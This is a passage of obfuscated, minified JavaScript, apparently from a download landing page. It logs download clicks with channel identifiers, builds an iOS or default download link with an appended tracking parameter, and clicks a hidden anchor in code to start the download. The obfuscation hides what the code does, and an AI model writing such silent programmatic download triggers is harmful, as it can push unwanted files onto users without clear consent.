]]){if(setTrack())clickAnotherNew(_0x460c8a(0x3f5)+'击',wpChannel,wpRid);else downUrlAnother?.[_0x460c8a(0x489)+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew('网站普'+_0x460c8a(0x518),wpChannel,wpRid);}else downUrlAnother?.['len'+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew(_0x460c8a(0x3ad)+'通下载',wpChannel,wpRid);}catch(_0x16ac99){console[_0x460c8a(0x46f)](_0x16ac99);}_0x3300fb?_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlIOS?downUrlIOS:$(this)[_0x460c8a(0x1c9)+'r']('hre'+'f'):_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlFirst;let _0x1a6521=_0x2ab0bb[_0x460c8a(0x439)+'f'][_0x460c8a(0x471)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0xb2b577=validate(cryObject['sc']);_0x2ab0bb[_0x460c8a(0x439)+'f']=_0x2ab0bb[_0x460c8a(0x439)+'f']+_0x1a6521+_0x460c8a(0x260)+encodeURIComponent(_0xb2b577);}_0x2ab0bb[_0x460c8a(0x3d6)+_0x460c8a(0x4b3)+'ad']='',document['bod'+'y'][_0x460c8a(0x488)+_0x460c8a(0x406)+_0x460c8a(0x288)+'ld'](_0x2ab0bb),_0x2ab0bb[_0x460c8a(0x334)+'ck'](),document[_0x460c8a(0x4fd)+'y'][_0x460c8a(0x2bd)+_0x460c8a(0x1a1)+_0x460c8a(0x288)+'ld'](_0x2ab0bb);});});}